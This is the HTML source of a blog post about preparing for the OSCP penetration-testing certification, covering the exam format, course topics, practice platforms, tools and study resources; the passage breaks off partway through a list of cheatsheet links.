



<file: posts/my-oscp-journey/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  
    <title>My OSCP Journey :: CyberSecrets</title>
  
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="What is OSCP The Offensive Security Certified Professional (OSCP) is a highly regarded certification in the field of cybersecurity, offered by Offensive Security. It is designed to test a candidate’s ability to think critically and apply practical penetration testing skills in real-world scenarios. The OSCP certification is especially valued among cybersecurity professionals, as it demonstrates hands-on expertise in ethical hacking and penetration testing.
Key Highlights of OSCP: Practical Focus: Unlike many theoretical certifications, OSCP emphasizes hands-on skills." />
<meta name="keywords" content="" />

  <meta name="robots" content="noodp" />

<link rel="canonical" href="https://aibelkingslayer.github.io/posts/my-oscp-journey/" />


  





  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/buttons.min.86f6b4c106b6c6eb690ae5203d36b442c1f66f718ff4e8164fa86cf6c61ad641.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/code.min.d529ea4b2fb8d34328d7d31afc5466d5f7bc2f0bc9abdd98b69385335d7baee4.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/fonts.min.5bb7ed13e1d00d8ff39ea84af26737007eb5051b157b86fc24487c94f3dc8bbe.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/footer.min.eb8dfc2c6a7eafa36cd3ba92d63e69e849e2200e0002a228d137f236b09ecd75.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/gist.min.a751e8b0abe1ba8bc53ced52a38b19d8950fe78ca29454ea8c2595cf26aad5c0.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/header.min.75c7eb0e2872d95ff48109c6647d0223a38db52e2561dd87966eb5fc7c6bdac6.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/main.min.36833afd348409fc6c3d09d0897c5833d9d5bf1ff31f5e60ea3ee42ce2b1268c.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/menu.min.3c17467ebeb3d38663dce68f71f519901124fa5cbb4519b2fb0667a21e9aca39.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/pagination.min.bbb986dbce00a5ce5aca0504b7925fc1c581992a4bf57f163e5d69cc1db7d836.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/post.min.e6dddd258e64c83e05cec0cd49c05216742d42fc8ecbfbe6b67083412b609bd3.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/syntax.min.a0773cce9310cb6d8ed23e50f005448facf29a53001b57e038828daa466b25c0.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/terminal.min.e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css">

  
  <link rel="stylesheet" href="https://aibelkingslayer.github.io/css/terms.min.b81791663c3790e738e571cdbf802312390d30e4b1d8dc9d814a5b5454d0ac11.css">


<link rel="stylesheet" href="https://aibelkingslayer.github.io/terminal.css">




<link rel="shortcut icon" href="https://aibelkingslayer.github.io/favicon.png">
<link rel="apple-touch-icon" href="https://aibelkingslayer.github.io/apple-touch-icon.png">


<meta name="twitter:card" content="summary" />



<meta property="og:locale" content="en" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My OSCP Journey">
<meta property="og:description" content="What is OSCP The Offensive Security Certified Professional (OSCP) is a highly regarded certification in the field of cybersecurity, offered by Offensive Security. It is designed to test a candidate’s ability to think critically and apply practical penetration testing skills in real-world scenarios. The OSCP certification is especially valued among cybersecurity professionals, as it demonstrates hands-on expertise in ethical hacking and penetration testing.
Key Highlights of OSCP: Practical Focus: Unlike many theoretical certifications, OSCP emphasizes hands-on skills." />
<meta property="og:url" content="https://aibelkingslayer.github.io/posts/my-oscp-journey/" />
<meta property="og:site_name" content="CyberSecrets" />

  <meta property="og:image" content="https://aibelkingslayer.github.io/og-image.png">

<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">


  <meta property="article:published_time" content="2025-08-12 00:00:00 &#43;0000 UTC" />












</head>
<body>


<div class="container full">

  <header class="header">
  <div class="header__inner">
    <div class="header__logo">
      <a href="/">
  <div class="logo">
    CyberSecrets
  </div>
</a>

    </div>
    
      <ul class="menu menu--mobile">
  <li class="menu__trigger">Menu&nbsp;▾</li>
  <li>
    <ul class="menu__dropdown">
      
        
          <li><a href="/about">About</a></li>
        
      
        
          <li><a href="/showcase">Showcase</a></li>
        
      
      
    </ul>
  </li>
</ul>

    
    
  </div>
  
    <nav class="navigation-menu">
  <ul class="navigation-menu__inner menu--desktop">
    
      
        
          <li><a href="/about" >About</a></li>
        
      
        
          <li><a href="/showcase" >Showcase</a></li>
        
      
      
    
  </ul>
</nav>

  
</header>


  <div class="content">
    
<article class="post">
  <h1 class="post-title">
    <a href="https://aibelkingslayer.github.io/posts/my-oscp-journey/">My OSCP Journey</a>
  </h1>
  <div class="post-meta"><time class="post-date">2025-08-12</time><span class="post-author">[aibel aibelarci@gmail.com]</span></div>

  
  


  

  <div class="post-content"><div>
        <h2 id="what-is-oscp">What is OSCP<a href="#what-is-oscp" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<p>The Offensive Security Certified Professional (OSCP) is a highly regarded certification in the field of cybersecurity, offered by Offensive Security. It is designed to test a candidate’s ability to think critically and apply practical penetration testing skills in real-world scenarios. The OSCP certification is especially valued among cybersecurity professionals, as it demonstrates hands-on expertise in ethical hacking and penetration testing.</p>
<h3 id="key-highlights-of-oscp">Key Highlights of OSCP:<a href="#key-highlights-of-oscp" class="hanchor" ariaLabel="Anchor">#</a> </h3>
<ol>
<li>
<p><strong>Practical Focus:</strong> Unlike many theoretical certifications, OSCP emphasizes hands-on skills. It’s not just about knowing the concepts; it’s about applying them effectively.</p>
</li>
<li>
<p><strong>Challenging Nature:</strong> The exam is known for its difficulty, pushing candidates to think like an attacker and solve complex problems under time constraints.</p>
</li>
<li>
<p><strong>Recognition:</strong> OSCP is widely recognized and respected by employers, making it a valuable addition to any cybersecurity professional’s resume.</p>
</li>
</ol>
<h3 id="about-the-oscp-exam">About the OSCP Exam:<a href="#about-the-oscp-exam" class="hanchor" ariaLabel="Anchor">#</a> </h3>
<p>The OSCP exam is a rigorous 24-hour challenge designed to assess a candidate’s penetration testing skills. Here’s what you need to know:</p>
<h4 id="1-structure-of-the-exam">1. <strong>Structure of the Exam:</strong><a href="#1-structure-of-the-exam" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>Candidates are provided with a virtual network of machines to exploit.</li>
<li>The goal is to gain administrative (root) access to as many machines as possible within the allotted time.</li>
<li>Each machine carries a specific point value, and candidates need to achieve a minimum of 70/100 score to pass.</li>
</ul>
<h4 id="2-exam-requirements">2. <strong>Exam Requirements:</strong><a href="#2-exam-requirements" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>Exploitation involves enumeration, vulnerability assessment, and manual exploitation techniques.</li>
<li>Candidates must submit a detailed report outlining the steps taken to exploit the machines, including screenshots and technical details.</li>
</ul>
<h4 id="3-timeframe">3. <strong>Timeframe:</strong><a href="#3-timeframe" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>The exam lasts 24 hours, after which candidates have an additional 24 hours to submit their report.</li>
<li>Proper time management is crucial, as candidates need to balance exploitation efforts and documentation.</li>
</ul>
<h4 id="4-topics-covered">4. <strong>Topics Covered:</strong><a href="#4-topics-covered" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li><strong>Introduction to Cybersecurity</strong></li>
<li><strong>Effective Learning Strategies</strong></li>
<li><strong>Information Gathering</strong></li>
<li><strong>Vulnerability Scanning</strong></li>
<li><strong>Introduction to Web Applications</strong></li>
<li><strong>Common Web Application Attacks</strong></li>
<li><strong>SQL Injection Attacks</strong></li>
<li><strong>Client-Side Attacks</strong></li>
<li><strong>Locating Public Exploits</strong></li>
<li><strong>Fixing Exploits</strong></li>
<li><strong>Antivirus Evasion</strong></li>
<li><strong>Password Attacks</strong></li>
<li><strong>Windows Privilege Escalation</strong></li>
<li><strong>Linux Privilege Escalation</strong></li>
<li><strong>Port Redirection and SSH Tunneling</strong></li>
<li><strong>Advanced Tunneling</strong></li>
<li><strong>The Metasploit Framework</strong></li>
<li><strong>Active Directory Introduction and Enumeration</strong></li>
<li><strong>Attacking Active Directory Authentication</strong></li>
<li><strong>Lateral Movement in Active Directory</strong></li>
<li><strong>Report Writing for Penetration Testers</strong></li>
<li><strong>Assembling the Pieces</strong></li>
<li><strong>Trying Harder: The Labs</strong></li>
</ul>
<h2 id="preparing-for-oscp">Preparing for OSCP:<a href="#preparing-for-oscp" class="hanchor" ariaLabel="Anchor">#</a> </h2>
<h4 id="1-official-pwk-training">1. <strong>Official PWK Training:</strong><a href="#1-official-pwk-training" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<p>The Offensive Security Penetration Testing with Kali Linux (PWK) course is the official training for OSCP. This course includes:</p>
<ul>
<li><strong>Comprehensive Study Materials:</strong> The provided PDFs and videos cover various penetration testing topics, from basic concepts to advanced techniques.</li>
<li><strong>Lab Environment:</strong> The PWK labs simulate real-world scenarios, allowing candidates to practice enumeration, exploitation, and privilege escalation in a controlled environment.</li>
</ul>
<h4 id="2-hands-on-practice">2. <strong>Hands-On Practice:</strong><a href="#2-hands-on-practice" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<p>Practical experience is key to succeeding in the OSCP exam. Here are some ways to build your skills:</p>
<ul>
<li><strong>Vulnerable Machine Platforms:</strong> Practice on platforms like Hack The Box, TryHackMe, PG Practice and VulnLab etc. These platforms offer a wide variety of machines with varying levels of difficulty.</li>
<li><strong>Buffer Overflow Exploitation:</strong> Learn how to identify and exploit buffer overflow vulnerabilities, as these are a critical component of the exam.</li>
<li><strong>Privilege Escalation:</strong> Practice both Windows and Linux privilege escalation techniques, as they are essential for gaining root or administrative access.</li>
</ul>
<h4 id="3-tools-and-techniques">3. <strong>Tools and Techniques:</strong><a href="#3-tools-and-techniques" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<p>Familiarize yourself with essential tools and techniques, including:</p>
<ul>
<li><strong>Nmap:</strong> For network scanning and enumeration. Don’t overlook the importance of performing UDP scans, as certain services may only be accessible through UDP and could be crucial for exploitation.</li>
<li><strong>Metasploit:</strong> While limited use is allowed during the exam, understanding its functionalities is beneficial.</li>
<li><strong>Burp Suite:</strong> For web application testing and debugging.</li>
<li><strong>Manual Exploitation:</strong> Learn to exploit vulnerabilities without relying solely on automated tools.</li>
<li><strong>Backup Plans:</strong> Always have a backup plan. Learn more than one technique or use more than one tool for a specific task. Some tools or techniques might fail in certain situations, while alternatives can help you succeed.</li>
</ul>
<h4 id="4-learning-resources">4. <strong>Learning Resources:</strong><a href="#4-learning-resources" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<p>Enhance your knowledge using additional resources, such as:</p>
<ul>
<li><strong>HTB Academy:</strong> A platform offering guided learning paths for various penetration testing techniques.</li>
<li><strong>TCM Security Courses:</strong> Focused training on Windows privilege escalation, Linux privilege escalation, and practical ethical hacking.</li>
<li><strong>TryHackMe Learning Paths:</strong> Valuable paths like Junior Penetration Tester, Offensive Pentesting, and OWASP Top 10 Web Application Attacks provide structured guidance.</li>
</ul>
<h4 id="5-documentation-skills">5. <strong>Documentation Skills:</strong><a href="#5-documentation-skills" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<ul>
<li>Practice documenting your findings during preparation. Good documentation is critical for both the exam and your final report submission.</li>
<li>Use templates to streamline your reporting process and ensure all necessary details are included.</li>
</ul>
<h4 id="6-tips-tricks-and-cheatsheets">6. <strong>Tips, Tricks, and Cheatsheets:</strong><a href="#6-tips-tricks-and-cheatsheets" class="hanchor" ariaLabel="Anchor">#</a> </h4>
<p>Utilize comprehensive guides and resources to aid your learning and troubleshooting:</p>
<ul>
<li><strong>Hacktricks:</strong> <a href="https://book.hacktricks.xyz/">https://book.hacktricks.xyz/</a></li>
